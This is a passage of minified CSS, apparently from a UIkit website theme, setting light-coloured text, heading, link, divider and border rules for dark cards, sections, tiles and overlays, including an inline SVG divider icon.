em,.uk-card-primary.uk-card-body em,.uk-card-primary>:not([class*=uk-card-media]) em,.uk-card-secondary.uk-card-body em,.uk-card-secondary>:not([class*=uk-card-media]) em,.uk-light em,.uk-offcanvas-bar em,.uk-overlay-primary em,.uk-section-primary:not(.uk-preserve-color) em,.uk-section-secondary:not(.uk-preserve-color) em,.uk-tile-primary:not(.uk-preserve-color) em,.uk-tile-secondary:not(.uk-preserve-color) em{color:#f1efed}.tm-toolbar-default .uk-h1,.tm-toolbar-default .uk-h2,.tm-toolbar-default .uk-h3,.tm-toolbar-default .uk-h4,.tm-toolbar-default .uk-h5,.tm-toolbar-default .uk-h6,.tm-toolbar-default .uk-heading-2xlarge,.tm-toolbar-default .uk-heading-large,.tm-toolbar-default .uk-heading-medium,.tm-toolbar-default .uk-heading-small,.tm-toolbar-default .uk-heading-xlarge,.tm-toolbar-default h1,.tm-toolbar-default h2,.tm-toolbar-default h3,.tm-toolbar-default h4,.tm-toolbar-default h5,.tm-toolbar-default h6,.uk-card-primary.uk-card-body .uk-h1,.uk-card-primary.uk-card-body .uk-h2,.uk-card-primary.uk-card-body .uk-h3,.uk-card-primary.uk-card-body .uk-h4,.uk-card-primary.uk-card-body .uk-h5,.uk-card-primary.uk-card-body .uk-h6,.uk-card-primary.uk-card-body .uk-heading-2xlarge,.uk-card-primary.uk-card-body .uk-heading-large,.uk-card-primary.uk-card-body .uk-heading-medium,.uk-card-primary.uk-card-body .uk-heading-small,.uk-card-primary.uk-card-body .uk-heading-xlarge,.uk-card-primary.uk-card-body h1,.uk-card-primary.uk-card-body h2,.uk-card-primary.uk-card-body h3,.uk-card-primary.uk-card-body h4,.uk-card-primary.uk-card-body h5,.uk-card-primary.uk-card-body h6,.uk-card-primary>:not([class*=uk-card-media]) .uk-h1,.uk-card-primary>:not([class*=uk-card-media]) .uk-h2,.uk-card-primary>:not([class*=uk-card-media]) .uk-h3,.uk-card-primary>:not([class*=uk-card-media]) .uk-h4,.uk-card-primary>:not([class*=uk-card-media]) .uk-h5,.uk-card-primary>:not([class*=uk-card-media]) .uk-h6,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-2xlarge,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-large,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-medium,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-small,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-xlarge,.uk-card-primary>:not([class*=uk-card-media]) h1,.uk-card-primary>:not([class*=uk-card-media]) h2,.uk-card-primary>:not([class*=uk-card-media]) h3,.uk-card-primary>:not([class*=uk-card-media]) h4,.uk-card-primary>:not([class*=uk-card-media]) h5,.uk-card-primary>:not([class*=uk-card-media]) h6,.uk-card-secondary.uk-card-body .uk-h1,.uk-card-secondary.uk-card-body .uk-h2,.uk-card-secondary.uk-card-body .uk-h3,.uk-card-secondary.uk-card-body .uk-h4,.uk-card-secondary.uk-card-body .uk-h5,.uk-card-secondary.uk-card-body .uk-h6,.uk-card-secondary.uk-card-body .uk-heading-2xlarge,.uk-card-secondary.uk-card-body .uk-heading-large,.uk-card-secondary.uk-card-body .uk-heading-medium,.uk-card-secondary.uk-card-body .uk-heading-small,.uk-card-secondary.uk-card-body .uk-heading-xlarge,.uk-card-secondary.uk-card-body h1,.uk-card-secondary.uk-card-body h2,.uk-card-secondary.uk-card-body h3,.uk-card-secondary.uk-card-body h4,.uk-card-secondary.uk-card-body h5,.uk-card-secondary.uk-card-body h6,.uk-card-secondary>:not([class*=uk-card-media]) .uk-h1,.uk-card-secondary>:not([class*=uk-card-media]) .uk-h2,.uk-card-secondary>:not([class*=uk-card-media]) .uk-h3,.uk-card-secondary>:not([class*=uk-card-media]) .uk-h4,.uk-card-secondary>:not([class*=uk-card-media]) .uk-h5,.uk-card-secondary>:not([class*=uk-card-media]) .uk-h6,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-2xlarge,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-large,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-medium,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-small,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-xlarge,.uk-card-secondary>:not([class*=uk-card-media]) h1,.uk-card-secondary>:not([class*=uk-card-media]) h2,.uk-card-secondary>:not([class*=uk-card-media]) h3,.uk-card-secondary>:not([class*=uk-card-media]) h4,.uk-card-secondary>:not([class*=uk-card-media]) h5,.uk-card-secondary>:not([class*=uk-card-media]) h6,.uk-light .uk-h1,.uk-light .uk-h2,.uk-light .uk-h3,.uk-light .uk-h4,.uk-light .uk-h5,.uk-light .uk-h6,.uk-light .uk-heading-2xlarge,.uk-light .uk-heading-large,.uk-light .uk-heading-medium,.uk-light .uk-heading-small,.uk-light .uk-heading-xlarge,.uk-light h1,.uk-light h2,.uk-light h3,.uk-light h4,.uk-light h5,.uk-light h6,.uk-offcanvas-bar .uk-h1,.uk-offcanvas-bar .uk-h2,.uk-offcanvas-bar .uk-h3,.uk-offcanvas-bar .uk-h4,.uk-offcanvas-bar .uk-h5,.uk-offcanvas-bar .uk-h6,.uk-offcanvas-bar .uk-heading-2xlarge,.uk-offcanvas-bar .uk-heading-large,.uk-offcanvas-bar .uk-heading-medium,.uk-offcanvas-bar .uk-heading-small,.uk-offcanvas-bar .uk-heading-xlarge,.uk-offcanvas-bar h1,.uk-offcanvas-bar h2,.uk-offcanvas-bar h3,.uk-offcanvas-bar h4,.uk-offcanvas-bar h5,.uk-offcanvas-bar h6,.uk-overlay-primary .uk-h1,.uk-overlay-primary .uk-h2,.uk-overlay-primary .uk-h3,.uk-overlay-primary .uk-h4,.uk-overlay-primary .uk-h5,.uk-overlay-primary .uk-h6,.uk-overlay-primary .uk-heading-2xlarge,.uk-overlay-primary .uk-heading-large,.uk-overlay-primary .uk-heading-medium,.uk-overlay-primary .uk-heading-small,.uk-overlay-primary .uk-heading-xlarge,.uk-overlay-primary h1,.uk-overlay-primary h2,.uk-overlay-primary h3,.uk-overlay-primary h4,.uk-overlay-primary h5,.uk-overlay-primary h6,.uk-section-primary:not(.uk-preserve-color) .uk-h1,.uk-section-primary:not(.uk-preserve-color) .uk-h2,.uk-section-primary:not(.uk-preserve-color) .uk-h3,.uk-section-primary:not(.uk-preserve-color) .uk-h4,.uk-section-primary:not(.uk-preserve-color) .uk-h5,.uk-section-primary:not(.uk-preserve-color) .uk-h6,.uk-section-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-large,.uk-section-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-primary:not(.uk-preserve-color) .uk-heading-small,.uk-section-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-primary:not(.uk-preserve-color) h1,.uk-section-primary:not(.uk-preserve-color) h2,.uk-section-primary:not(.uk-preserve-color) h3,.uk-section-primary:not(.uk-preserve-color) h4,.uk-section-primary:not(.uk-preserve-color) h5,.uk-section-primary:not(.uk-preserve-color) h6,.uk-section-secondary:not(.uk-preserve-color) .uk-h1,.uk-section-secondary:not(.uk-preserve-color) .uk-h2,.uk-section-secondary:not(.uk-preserve-color) .uk-h3,.uk-section-secondary:not(.uk-preserve-color) .uk-h4,.uk-section-secondary:not(.uk-preserve-color) .uk-h5,.uk-section-secondary:not(.uk-preserve-color) .uk-h6,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-secondary:not(.uk-preserve-color) h1,.uk-section-secondary:not(.uk-preserve-color) h2,.uk-section-secondary:not(.uk-preserve-color) h3,.uk-section-secondary:not(.uk-preserve-color) h4,.uk-section-secondary:not(.uk-preserve-color) h5,.uk-section-secondary:not(.uk-preserve-color) h6,.uk-tile-primary:not(.uk-preserve-color) .uk-h1,.uk-tile-primary:not(.uk-preserve-color) .uk-h2,.uk-tile-primary:not(.uk-preserve-color) .uk-h3,.uk-tile-primary:not(.uk-preserve-color) .uk-h4,.uk-tile-primary:not(.uk-preserve-color) .uk-h5,.uk-tile-primary:not(.uk-preserve-color) .uk-h6,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-primary:not(.uk-preserve-color) h1,.uk-tile-primary:not(.uk-preserve-color) h2,.uk-tile-primary:not(.uk-preserve-color) h3,.uk-tile-primary:not(.uk-preserve-color) h4,.uk-tile-primary:not(.uk-preserve-color) h5,.uk-tile-primary:not(.uk-preserve-color) h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-h1,.uk-tile-secondary:not(.uk-preserve-color) .uk-h2,.uk-tile-secondary:not(.uk-preserve-color) .uk-h3,.uk-tile-secondary:not(.uk-preserve-color) .uk-h4,.uk-tile-secondary:not(.uk-preserve-color) .uk-h5,.uk-tile-secondary:not(.uk-preserve-color) .uk-h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-secondary:not(.uk-preserve-color) h1,.uk-tile-secondary:not(.uk-preserve-color) h2,.uk-tile-secondary:not(.uk-preserve-color) h3,.uk-tile-secondary:not(.uk-preserve-color) h4,.uk-tile-secondary:not(.uk-preserve-color) h5,.uk-tile-secondary:not(.uk-preserve-color) h6{color:#f1efed}.tm-toolbar-default blockquote,.uk-card-primary.uk-card-body blockquote,.uk-card-primary>:not([class*=uk-card-media]) blockquote,.uk-card-secondary.uk-card-body blockquote,.uk-card-secondary>:not([class*=uk-card-media]) blockquote,.uk-light blockquote,.uk-offcanvas-bar blockquote,.uk-overlay-primary blockquote,.uk-section-primary:not(.uk-preserve-color) blockquote,.uk-section-secondary:not(.uk-preserve-color) blockquote,.uk-tile-primary:not(.uk-preserve-color) blockquote,.uk-tile-secondary:not(.uk-preserve-color) blockquote{color:#f1efed}.tm-toolbar-default blockquote footer,.uk-card-primary.uk-card-body blockquote footer,.uk-card-primary>:not([class*=uk-card-media]) blockquote footer,.uk-card-secondary.uk-card-body blockquote footer,.uk-card-secondary>:not([class*=uk-card-media]) blockquote footer,.uk-light blockquote footer,.uk-offcanvas-bar blockquote footer,.uk-overlay-primary blockquote footer,.uk-section-primary:not(.uk-preserve-color) blockquote footer,.uk-section-secondary:not(.uk-preserve-color) blockquote footer,.uk-tile-primary:not(.uk-preserve-color) blockquote footer,.uk-tile-secondary:not(.uk-preserve-color) blockquote footer{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-hr,.tm-toolbar-default hr,.uk-card-primary.uk-card-body .uk-hr,.uk-card-primary.uk-card-body hr,.uk-card-primary>:not([class*=uk-card-media]) .uk-hr,.uk-card-primary>:not([class*=uk-card-media]) hr,.uk-card-secondary.uk-card-body .uk-hr,.uk-card-secondary.uk-card-body hr,.uk-card-secondary>:not([class*=uk-card-media]) .uk-hr,.uk-card-secondary>:not([class*=uk-card-media]) hr,.uk-light .uk-hr,.uk-light hr,.uk-offcanvas-bar .uk-hr,.uk-offcanvas-bar hr,.uk-overlay-primary .uk-hr,.uk-overlay-primary hr,.uk-section-primary:not(.uk-preserve-color) .uk-hr,.uk-section-primary:not(.uk-preserve-color) hr,.uk-section-secondary:not(.uk-preserve-color) .uk-hr,.uk-section-secondary:not(.uk-preserve-color) hr,.uk-tile-primary:not(.uk-preserve-color) .uk-hr,.uk-tile-primary:not(.uk-preserve-color) hr,.uk-tile-secondary:not(.uk-preserve-color) .uk-hr,.uk-tile-secondary:not(.uk-preserve-color) hr{border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default :focus,.uk-card-primary.uk-card-body :focus,.uk-card-primary>:not([class*=uk-card-media]) :focus,.uk-card-secondary.uk-card-body :focus,.uk-card-secondary>:not([class*=uk-card-media]) :focus,.uk-light :focus,.uk-offcanvas-bar :focus,.uk-overlay-primary :focus,.uk-section-primary:not(.uk-preserve-color) :focus,.uk-section-secondary:not(.uk-preserve-color) :focus,.uk-tile-primary:not(.uk-preserve-color) :focus,.uk-tile-secondary:not(.uk-preserve-color) :focus{outline-color:#f1efed}.tm-toolbar-default :focus-visible,.uk-card-primary.uk-card-body :focus-visible,.uk-card-primary>:not([class*=uk-card-media]) :focus-visible,.uk-card-secondary.uk-card-body :focus-visible,.uk-card-secondary>:not([class*=uk-card-media]) :focus-visible,.uk-light :focus-visible,.uk-offcanvas-bar :focus-visible,.uk-overlay-primary :focus-visible,.uk-section-primary:not(.uk-preserve-color) :focus-visible,.uk-section-secondary:not(.uk-preserve-color) :focus-visible,.uk-tile-primary:not(.uk-preserve-color) :focus-visible,.uk-tile-secondary:not(.uk-preserve-color) :focus-visible{outline-color:#f1efed}.tm-toolbar-default .uk-link-muted a,.tm-toolbar-default a.uk-link-muted,.uk-card-primary.uk-card-body .uk-link-muted a,.uk-card-primary.uk-card-body a.uk-link-muted,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted,.uk-card-secondary.uk-card-body .uk-link-muted a,.uk-card-secondary.uk-card-body a.uk-link-muted,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-muted a,.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-muted,.uk-light .uk-link-muted a,.uk-light a.uk-link-muted,.uk-offcanvas-bar .uk-link-muted a,.uk-offcanvas-bar a.uk-link-muted,.uk-overlay-primary .uk-link-muted a,.uk-overlay-primary a.uk-link-muted,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-link-muted a:hover,.tm-toolbar-default .uk-link-toggle:hover .uk-link-muted,.tm-toolbar-default a.uk-link-muted:hover,.uk-card-primary.uk-card-body .uk-link-muted a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-primary.uk-card-body a.uk-link-muted:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-muted,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted:hover,.uk-card-secondary.uk-card-body .uk-link-muted a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary.uk-card-body a.uk-link-muted:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-muted a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-muted:hover,.uk-light .uk-link-muted a:hover,.uk-light .uk-link-toggle:hover .uk-link-muted,.uk-light a.uk-link-muted:hover,.uk-offcanvas-bar .uk-link-muted a:hover,.uk-offcanvas-bar .uk-link-toggle:hover .uk-link-muted,.uk-offcanvas-bar a.uk-link-muted:hover,.uk-overlay-primary .uk-link-muted a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-muted,.uk-overlay-primary a.uk-link-muted:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-link-text a:hover,.tm-toolbar-default .uk-link-toggle:hover .uk-link-text,.tm-toolbar-default a.uk-link-text:hover,.uk-card-primary.uk-card-body .uk-link-text a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-primary.uk-card-body a.uk-link-text:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-text a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-text,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-text:hover,.uk-card-secondary.uk-card-body .uk-link-text a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-secondary.uk-card-body a.uk-link-text:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-text a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-text,.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-text:hover,.uk-light .uk-link-text a:hover,.uk-light .uk-link-toggle:hover .uk-link-text,.uk-light a.uk-link-text:hover,.uk-offcanvas-bar .uk-link-text a:hover,.uk-offcanvas-bar .uk-link-toggle:hover .uk-link-text,.uk-offcanvas-bar a.uk-link-text:hover,.uk-overlay-primary .uk-link-text a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-text,.uk-overlay-primary a.uk-link-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-link-heading a:hover,.tm-toolbar-default .uk-link-toggle:hover .uk-link-heading,.tm-toolbar-default a.uk-link-heading:hover,.uk-card-primary.uk-card-body .uk-link-heading a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-primary.uk-card-body a.uk-link-heading:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-heading a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-heading,.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-heading:hover,.uk-card-secondary.uk-card-body .uk-link-heading a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary.uk-card-body a.uk-link-heading:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-heading a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-heading:hover,.uk-light .uk-link-heading a:hover,.uk-light .uk-link-toggle:hover .uk-link-heading,.uk-light a.uk-link-heading:hover,.uk-offcanvas-bar .uk-link-heading a:hover,.uk-offcanvas-bar .uk-link-toggle:hover .uk-link-heading,.uk-offcanvas-bar a.uk-link-heading:hover,.uk-overlay-primary .uk-link-heading a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-heading,.uk-overlay-primary a.uk-link-heading:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover{color:#f1efed}.tm-toolbar-default .uk-heading-divider,.uk-card-primary.uk-card-body .uk-heading-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-divider,.uk-card-secondary.uk-card-body .uk-heading-divider,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-divider,.uk-light .uk-heading-divider,.uk-offcanvas-bar .uk-heading-divider,.uk-overlay-primary .uk-heading-divider,.uk-section-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider{border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-heading-bullet::before,.uk-card-primary.uk-card-body .uk-heading-bullet::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-bullet::before,.uk-card-secondary.uk-card-body .uk-heading-bullet::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-bullet::before,.uk-light .uk-heading-bullet::before,.uk-offcanvas-bar .uk-heading-bullet::before,.uk-overlay-primary .uk-heading-bullet::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-bullet::before{border-left-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-heading-line>::after,.tm-toolbar-default .uk-heading-line>::before,.uk-card-primary.uk-card-body .uk-heading-line>::after,.uk-card-primary.uk-card-body .uk-heading-line>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::before,.uk-card-secondary.uk-card-body .uk-heading-line>::after,.uk-card-secondary.uk-card-body .uk-heading-line>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-line>::after,.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-line>::before,.uk-light .uk-heading-line>::after,.uk-light .uk-heading-line>::before,.uk-offcanvas-bar .uk-heading-line>::after,.uk-offcanvas-bar .uk-heading-line>::before,.uk-overlay-primary .uk-heading-line>::after,.uk-overlay-primary .uk-heading-line>::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::before{border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-divider-icon,.uk-card-primary.uk-card-body .uk-divider-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon,.uk-card-secondary.uk-card-body .uk-divider-icon,.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-icon,.uk-light .uk-divider-icon,.uk-offcanvas-bar .uk-divider-icon,.uk-overlay-primary .uk-divider-icon,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20viewBox%3D%220%200%2010%2010%22%20width%3D%2210%22%20height%3D%2210%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cline%20fill%3D%22none%22%20stroke%3D%22rgba%28241,%20239,%20237,%200.1%29%22%20stroke-width%3D%221.1%22%20x1%3D%220%22%20y1%3D%220%22%20x2%3D%2210%22%20y2%3D%2210%22%20%2F%3E%0A%20%20%20%20%3Cline%20fill%3D%22none%22%20stroke%3D%22rgba%28241,%20239,%20237,%200.1%29%22%20stroke-width%3D%221.1%22%20x1%3D%2210%22%20y1%3D%220%22%20x2%3D%220%22%20y2%3D%2210%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .uk-divider-icon::after,.tm-toolbar-default .uk-divider-icon::before,.uk-card-primary.uk-card-body .uk-divider-icon::after,.uk-card-primary.uk-card-body .uk-divider-icon::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::before,.uk-card-secondary.uk-card-body .uk-divider-icon::after,.uk-card-secondary.uk-card-body .uk-divider-icon::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-icon::after,.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-icon::before,.uk-light .uk-divider-icon::after,.uk-light .uk-divider-icon::before,.uk-offcanvas-bar .uk-divider-icon::after,.uk-offcanvas-bar .uk-divider-icon::before,.uk-overlay-primary .uk-divider-icon::after,.uk-overlay-primary .uk-divider-icon::before,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before{border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-divider-small::after,.uk-card-primary.uk-card-body .uk-divider-small::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-small::after,.uk-card-secondary.uk-card-body .uk-divider-small::after,.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-small::after,.uk-light .uk-divider-small::after,.uk-offcanvas-bar .uk-divider-small::after,.uk-overlay-primary .uk-divider-small::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after{border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-divider-vertical,.uk-card-primary.uk-card-body .uk-divider-vertical,.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-vertical,.uk-card-secondary.uk-card-body .uk-divider-vertical,.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-vertical,.uk-light .uk-divider-vertical,.uk-offcanvas-bar .uk-divider-vertical,.uk-overlay-primary .uk-divider-vertical,.uk-section-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-vertical{border-left-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-list-muted>::before,.uk-card-primary.uk-card-body .uk-list-muted>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-muted>::before,.uk-card-secondary.uk-card-body .uk-list-muted>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-muted>::before,.uk-light .uk-list-muted>::before,.uk-offcanvas-bar .uk-list-muted>::before,.uk-overlay-primary .uk-list-muted>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-muted>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-muted>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-muted>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-muted>::before{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .uk-list-emphasis>::before,.uk-card-primary.uk-card-body .uk-list-emphasis>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-emphasis>::before,.uk-card-secondary.uk-card-body 